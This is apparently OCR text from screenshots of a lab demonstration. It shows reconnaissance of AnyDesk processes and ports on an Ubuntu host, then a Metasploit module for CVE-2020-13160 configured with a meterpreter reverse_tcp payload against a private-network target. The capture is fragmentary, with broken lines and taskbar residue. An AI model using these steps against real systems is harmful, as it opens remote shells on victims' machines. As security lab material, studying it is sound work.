 root@ubuntu1804-exploit: /home/ubuntu1804-exploit-admin/Documents
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
Common Weakness Enumeration^C
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
root@ubuntu1804 exploit:/home/ubuntu1804 exploit admin/Documents#
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
ps aux |grep anydesk
root 17898 0.0 0.2 515752 18044 ? Ssl 14:17 0:00
/usr/bin/anydesk service
ubuntu1+ 46185 3.6 0.5 1052432 47420 ? Sl 14:51 0:00
/usr/bin/anydesk
ubuntu1+ 46189 0.4 0.3 739548 25664 ? Ssl 14:51 0:00
/usr/bin/anydesk tray
root 46236 0.0 0.0 14852 1108 pts/0 S+ 14:51 0:00
grep color auto anydesk
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
netstat tunlp |grep anydesk
tcp 0 0 0.0.0.0:37053 0.0.0.0:*
LISTEN 17898/anydesk
tcp 0 0 0.0.0.0:7070 0.0.0.0:*
LISTEN 17898/anydesk
udp 0 0 0.0.0.0:50001 0.0.0.0:*
17898/anydesk
root@ubuntu1804-exploit:/home/ubuntu1804-exploit-admin/Documents#
52.170.250.4
+ -- --=[ 7 evasion ]
Metasploit tip: Enable HTTP request and response logging with set Ht
tpTrace true
msf6 > use exploit/linux/misc/cve_2020_13160_anydesk
[*] No payload configured, defaulting to linux/x64/meterpreter/rever
se_tcp
msf6 exploit(linux/misc/cve_2020_13160_anydesk) > show options
Module options (exploit/linux/misc/cve_2020_13160_anydesk):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR
identifier, or hosts file with syntax 'file:<path>'
RPORT 50001 yes The target port (UDP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.3.28 yes The listen address (an interfac
e may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Anydesk 5.5.2 Ubuntu 20.04 x64
msf6 exploit(linux/misc/cve_2020_13160_anydesk) > set RHOSTS 10.0.3.
27
root@ubuntu1804-...
root@ubuntu1804-...
Hex to ASCII | Hex t...
Ubuntu1804-Exploit...
2:53 PM
8/26/2020